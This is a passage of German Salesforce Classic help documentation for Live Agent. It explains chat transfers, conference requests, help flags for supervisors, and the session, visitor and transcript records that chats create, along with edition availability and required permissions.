

Anmerkung: Es stehen Optionen für jeden Übertragungstyp zur Verfügung, der für Ihre Salesforce-Organisation aktiviert ist. Wenn die gewünschte Option nicht angezeigt wird, sollten Sie Ihren Administrator bitten, sie für Sie hinzuzufügen.

**3.** (Optional) Schreiben Sie eine Nachricht für den Agenten, der den Chat empfängt. Diese Nachricht ist Bestandteil der Chat-Anforderung. Sie dient dazu, dem nächsten Agenten Kontext bereitzustellen.



**4.** Wenn die Übertragung akzeptiert wurde, werden Ihr Chat und alle zugehörigen Datensätze automatisch geschlossen (keine Sorge, Sie werden aufgefordert, Ihre Änderungen zu speichern, sofern Sie dies noch nicht vorgenommen haben). Wenn sie abgelehnt wird, können Sie es mit einem anderen Empfänger oder einer anderen Übertragungsmethode erneut versuchen.

### Senden einer Anforderung für eine Chat-Konferenzschaltung

So weise Supportagenten auch sind, manchmal verfügt ein einzelner Supportagent nicht über alle Informationen, die erforderlich sind, um das Problem eines Kunden zu lösen. Mit Chat-Konferenzschaltungen können Sie einen oder mehrere Agenten in Kunden-Chats einladen. Auf diese Weise können Ihre Agenten aus langweiligen Chats wahrhafte Supportpartys für Ihre Kunden veranstalten, ohne den Unterhaltungsfluss zu unterbrechen. Senden Sie eine Anforderung für eine Chat-Konferenzschaltung, um einen anderen Agenten zu bitten, mit Ihnen an einem Kunden-Chat teilzunehmen.

- Anmerkung: Sie können einen einzelnen Agenten zu einer Konferenz einladen oder eine Anforderung an alle Agenten senden. Der erste Agent, der akzeptiert, nimmt an der Konferenz mit teil. Sie können auch mehrere Agenten zu einer Konferenz einladen, aber Sie müssen jede Anforderung einzeln senden.
- **1.** Klicken Sie während des Chats mit einem Kunden auf **R**.
- **2.** Wählen Sie die Fertigkeitengruppe für die Agenten aus, die Sie in den Chat einladen möchten.
- **3.** Wählen Sie aus, ob die Konferenzanforderung an alle Agenten mit dieser Fertigkeit oder an einen bestimmten Agenten gesendet werden soll.
- **4.** Klicken Sie auf **Konferenz**, um die Konferenzanforderung zu senden.

Wenn der Agent die Konferenzanforderung akzeptiert, wird im Chat-Protokoll eine Benachrichtigung angezeigt und dieser Agent kann den Chat mit Ihnen und dem Kunden beginnen. Wenn der Agent die Anforderung ablehnt, wird über dem Chat-Protokoll eine Benachrichtigung angezeigt. Der Kunde erhält eine Benachrichtigung, wenn ein Agent einer Konferenz beitritt oder sie verlässt.

**5.** Wenn Sie die Konferenz verlassen möchten, klicken Sie auf **Verlassen** und dann erneut auf **Verlassen**.

Wenn der andere Agent die Konferenz verlässt, wird im Chat-Protokoll eine Benachrichtigung angezeigt.

Alle gespeicherten und angehängten Datensätze werden für die anderen Agenten geöffnet, die an der Konferenz teilnehmen. Aber nur der ursprüngliche oder bereits am längsten teilnehmende Agent kann andere Datensätze anhängen. Wenn der am längsten teilnehmende

Agent während der Konferenz Datensätze hinzufügt oder entfernt, werden diese Änderungen den anderen Agenten nicht in ihren Arbeitsumgebungen angezeigt.

Weitere Informationen zum Übertragen von Chats und Arbeitsumgebungen finden Sie unter [Übertragen von Chats.](#page-2499-0)

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Live Agent ist verfügbar in: Organisationen mit

**Performance** und **Developer** Edition, die nach dem 14. Juni 2012 erstellt wurden

Live Agent ist verfügbar in: **Unlimited** Edition mit Service Cloud

Live Agent ist gegen Aufpreis verfügbar in: **Enterprise** und **Unlimited Edition** 

### NUTZERBERECHTIGUNGEN

Erstellen und Bearbeiten von Konfigurationen:

**•** "Anwendung anpassen"

Aktivieren der Chat-Konferenzschaltung:

**•** "Live Agent-Chat-Konferenz aktivieren"

### Anfordern von Hilfe in einem Chat

Wenn Sie während eines Chats Hilfe benötigen, können Sie eine virtuelle Kennzeichnung für Hilfe auslösen, um einen Supervisor darüber zu informieren. Den Supervisors wird so angezeigt, dass Sie Hilfe benötitgen, und sie können direkt über die Konsole antworten.

- **1.** Klicken Sie im Interaktionsbereich auf das Symbol ...
- **2.** Geben Sie in einer kurzen Nachricht an, wobei Sie Hilfe benötigen.

#### **3.** Klicken Sie auf **Kennzeichnung auslösen**.

Entweder Sie oder der Supervisor können die Kennzeichnung aufheben, sobald das Problem behoben ist.

Wenn das Symbol  $\Box$  in Ihrer Konsole nicht angezeigt wird, bitten Sie Ihren Salesforce-Administrator, es zu aktivieren.

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Live Agent ist verfügbar in: Organisationen mit **Performance** und **Developer** Edition, die nach dem 14. Juni 2012 erstellt wurden

Live Agent ist verfügbar in: **Unlimited** Edition mit Service Cloud

# Anzeigen von Kundendatensätzen

Beim Beenden eines Chats werden in Salesforce automatisch einige Datensätze erstellt. In diesen Datensätzen sind Informationen zu den Chat-Kunden und deren Interaktion mit Agenten gespeichert.

Diese Datensätze werden meistens intern verwendet, um Informationen über Ihre Kunden und deren Chats mit Agenten zu protokollieren. Sie können jedoch bei Bedarf auch selbst auf diese Datensätze zugreifen.

**1.** Wählen Sie in der Navigationsliste in Salesforce Console, den Datensatztyp aus, den Sie anzeigen möchten, um auf Kundendatensätze in Salesforce Console zuzugreifen.

Im Hauptfenster wird eine Liste der entsprechenden Datensätze angezeigt.

#### [Live Agent-Sitzungsdatensätze](#page-2505-0)

Jedes Mal, wenn sich Ihre Agenten bei Live Agent anmelden, wird automatisch ein Live Agent-Sitzungsdatensatz erstellt. In den zu dieser Sitzung gehörenden Datensätzen werden Informationen zu den Online-Interaktionen zwischen Ihren Agenten und Ihren Kunden gespeichert. Beispielsweise wird angegeben, wie viele Chat-Anforderungen verarbeitet wurden, wie lange die Agenten online waren und wie lange die Agenten aktiv an Chats mit Kunden beteiligt waren.

#### [Live Agent-Besucherdatensätze](#page-2505-1)

Immer wenn ein Agent mit einem Kunden chattet, wird in Salesforce automatisch ein Besucherdatensatz erstellt, in dem der Computer des Kunden identifiziert wird.

#### [Live Agent-Abschriften](#page-2506-0)

Bei einer Live Agent-Abschrift handelt es sich um einen Datensatz eines Chats zwischen einem Kunden und einem Agenten. Für jede Chat-Sitzung wird von Salesforce automatisch eine Abschrift erstellt.

#### [Live Agent-Sitzungsdatensätze](#page-2505-0)

Jedes Mal, wenn sich Ihre Agenten bei Live Agent anmelden, wird automatisch ein Live Agent-Sitzungsdatensatz erstellt. In den zu dieser Sitzung gehörenden Datensätzen werden Informationen zu den Online-Interaktionen zwischen Ihren Agenten und Ihren Kunden gespeichert. Beispielsweise wird angegeben, wie viele Chat-Anforderungen verarbeitet wurden, wie lange die Agenten online waren und wie lange die Agenten aktiv an Chats mit Kunden beteiligt waren.

#### [Live Agent-Besucherdatensätze](#page-2505-1)

Immer wenn ein Agent mit einem Kunden chattet, wird in Salesforce automatisch ein Besucherdatensatz erstellt, in dem der Computer des Kunden identifiziert wird.

#### [Live Agent-Abschriften](#page-2506-0)

Bei einer Live Agent-Abschrift handelt es sich um einen Datensatz eines Chats zwischen einem Kunden und einem Agenten. Für jede Chat-Sitzung wird von Salesforce automatisch eine Abschrift erstellt.

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Live Agent ist verfügbar in: Organisationen mit **Performance** und **Developer** Edition, die nach

dem 14. Juni 2012 erstellt wurden

Live Agent ist verfügbar in: **Unlimited** Edition mit Service Cloud

Live Agent ist gegen Aufpreis verfügbar in: **Enterprise** und **Unlimited Edition** 

### NUTZERBERECHTIGUNGEN

Anzeigen von Kundendatensätzen:

**•** "Lesen" für den **Datensatztyp** 

Nutzung von Live Agent durch die Agenten:

**•** Administrative Berechtigung "API aktiviert"

### <span id="page-2505-0"></span>Live Agent-Sitzungsdatensätze

Jedes Mal, wenn sich Ihre Agenten bei Live Agent anmelden, wird automatisch ein Live Agent-Sitzungsdatensatz erstellt. In den zu dieser Sitzung gehörenden Datensätzen werden Informationen zu den Online-Interaktionen zwischen Ihren Agenten und Ihren Kunden gespeichert. Beispielsweise wird angegeben, wie viele Chat-Anforderungen verarbeitet wurden, wie lange die Agenten online waren und wie lange die Agenten aktiv an Chats mit Kunden beteiligt waren.

Verwenden Sie Live Agent-Sitzungen zum leichteren Auffinden und Bearbeiten von Informationen über die Chat-Sitzungen zwischen Ihren Support-Agenten und den Kunden. Beispielsweise können Sie eine Liste namens "Heutige Sitzungen" erstellen, um die Chat-Aktivitäten eines Tages anzuzeigen.

Sie können Sitzungsdatensätze Kundenvorgängen, Accounts, Kontakten und Leads zuordnen oder über benutzerdefinierte Nachschlagefelder mit anderen Objekten verknüpfen.

Anmerkung: Wenn Sie über die entsprechenden Berechtigungen verfügen, können Sie Sitzungsdatensätze genau wie andere Datensatztypen in Salesforce erstellen, anzeigen, bearbeiten oder löschen. Sitzungsdatensätze sind jedoch dafür vorgesehen, die Chats zwischen Ihren Agenten und Kunden schriftlich zu dokumentieren. Daher raten wir in der Regel davon ab, Änderungen an diesen Datensätzen vornehmen.

### <span id="page-2505-1"></span>Live Agent-Besucherdatensätze

Immer wenn ein Agent mit einem Kunden chattet, wird in Salesforce automatisch ein Besucherdatensatz erstellt, in dem der Computer des Kunden identifiziert wird.

Jedem neuen Besucher wird ein Sitzungsschlüssel zugewiesen, der von Salesforce automatisch erstellt wird. Bei einem Sitzungsschlüssel handelt es sich um eine eindeutige ID, die im Benutzerdatensatz und als Cookie auf dem PC des Benutzers gespeichert wird. Wenn ein Kunde an mehreren Chats teilnimmt, verwendet Salesforce den Sitzungsschlüssel, um den Kunden mit dessen Besucherdatensatz zu verknüpfen und diesem Datensatz alle entsprechenden Chat-Abschriften zuzuweisen.

 $\mathbb{Z}$ Anmerkung: Wenn Sie über die entsprechenden Berechtigungen verfügen, können Sie Besucherdatensätze genau wie andere Datensatztypen in Salesforce erstellen, anzeigen, bearbeiten oder löschen. Besucherdatensätze sind jedoch als Dokumente vorgesehen, durch die Ihre Kunden den entsprechenden Chat-Abschriften zugeordnet werden. Daher raten wir in der Regel davon ab, diese Datensätze zu verändern.

#### SIEHE AUCH:

[Erstellen von Datensätzen](#page-151-0) [Löschen von Datensätzen](#page-161-0) [Bearbeiten von Datensätzen](#page-154-0)

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Live Agent ist verfügbar in: Organisationen mit **Performance** und **Developer** Edition, die nach dem 14. Juni 2012 erstellt wurden

Live Agent ist verfügbar in: **Unlimited** Edition mit Service Cloud

Live Agent ist gegen Aufpreis verfügbar in: **Enterprise** und **Unlimited Edition** 

#### AUSGABEN

Verfügbarkeit: Salesforce Classic

Live Agent ist verfügbar in: Organisationen mit **Performance** und **Developer** Edition, die nach dem 14. Juni 2012 erstellt wurden

Live Agent ist verfügbar in: **Unlimited** Edition mit Service Cloud

### <span id="page-2506-0"></span>Live Agent-Abschriften

Bei einer Live Agent-Abschrift handelt es sich um einen Datensatz eines Chats zwischen einem Kunden und einem Agenten. Für jede Chat-Sitzung wird von Salesforce automatisch eine Abschrift erstellt.

Wenn ein Chat erfolgreich beendet wird – entweder durch einen Kunden oder einen Agenten –, wird die Chat-Abschrift erstellt, nachdem der Agent das Chat-Fenster und alle zugehörigen Registerkarten geschlossen hat.

Wenn die Chat-Verbindung getrennt wurde oder ein anderer Fehler aufgetreten ist, wird dafür von Salesforce dennoch eine Chat-Abschrift erstellt. Es kann jedoch bis zu 30 Minuten dauern, bis die Abschrift nach der Trennung erstellt wurde.

Sie können Abschriften Kundenvorgängen, Accounts, Kontakten und Leads zuordnen oder sie mit anderen Objekten verknüpfen.

Anmerkung: Wenn Sie über die entsprechenden Berechtigungen verfügen, können Sie Abschriften genau wie andere Datensatztypen in Salesforce erstellen, anzeigen, bearbeiten oder löschen. Chat-Abschriften sind jedoch dafür vorgesehen, die Chats zwischen Ihren Agenten und Kunden schriftlich zu dokumentieren. Daher raten wir in der Regel davon ab, Änderungen an diesen Datensätzen vornehmen.

#### [Felder für die Live Agent-Abschrift](#page-2507-0)

Mithilfe von Live Agent-Abschriftsfeldern können Sie Informationen über die Chats zwischen Ihren Agenten und Kunden verfolgen.

#### [Live Agent-Abschriftereignisse](#page-2510-0)

Mit Live-Chat-Abschriften werden Ereignisse automatisch nachverfolgt, die während Chats zwischen Ihren Agenten und Kunden eintreten.

#### [Felder für die Live Agent-Abschrift](#page-2507-0)

Mithilfe von Live Agent-Abschriftsfeldern können Sie Informationen über die Chats zwischen Ihren Agenten und Kunden verfolgen.

#### [Live Agent-Abschriftereignisse](#page-2510-0)

Mit Live-Chat-Abschriften werden Ereignisse automatisch nachverfolgt, die während Chats zwischen Ihren Agenten und Kunden eintreten.

#### SIEHE AUCH:

[Erstellen von Datensätzen](#page-151-0) [Löschen von Datensätzen](#page-161-0) [Bearbeiten von Datensätzen](#page-154-0)

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Live Agent ist verfügbar in: Organisationen mit **Performance** und

**Developer** Edition, die nach dem 14. Juni 2012 erstellt wurden

Live Agent ist verfügbar in: **Unlimited** Edition mit Service Cloud

### <span id="page-2507-0"></span>Felder für die Live Agent-Abschrift

Mithilfe von Live Agent-Abschriftsfeldern können Sie Informationen über die Chats zwischen Ihren Agenten und Kunden verfolgen.

Live-Agent-Abschriften weisen in alphabetischer Reihenfolge die folgenden Felder auf. In Abhängigkeit von Ihren Einstellungen zum Seitenlayout und zur Feldebenensicherheit werden einige dieser Felder möglicherweise nicht angezeigt oder sind nicht bearbeitbar.



### AUSGABEN

Verfügbarkeit: Salesforce Classic

Live Agent ist verfügbar in: Organisationen mit **Performance** und **Developer** Edition, die nach dem 14. Juni 2012 erstellt wurden

Live Agent ist verfügbar in: **Unlimited** Edition mit Service Cloud

<span id="page-2508-0"></span>



### <span id="page-2510-0"></span>Live Agent-Abschriftereignisse

Mit Live-Chat-Abschriften werden Ereignisse automatisch nachverfolgt, die während Chats zwischen Ihren Agenten und Kunden eintreten.

Sie können Live-Chat-Abschriften bearbeiten, um Ereignisse nachzuverfolgen, die während Live-Chats zwischen Ihren Agenten und Kunden eintreten. Folgende Ereignisse können zu Live-Chat-Abschriften hinzugefügt werden:



### AUSGABEN

Verfügbarkeit: Salesforce Classic

Live Agent ist verfügbar in: Organisationen mit **Performance** und **Developer** Edition, die nach dem 14. Juni 2012 erstellt wurden

Live Agent ist verfügbar in: **Unlimited** Edition mit Service Cloud

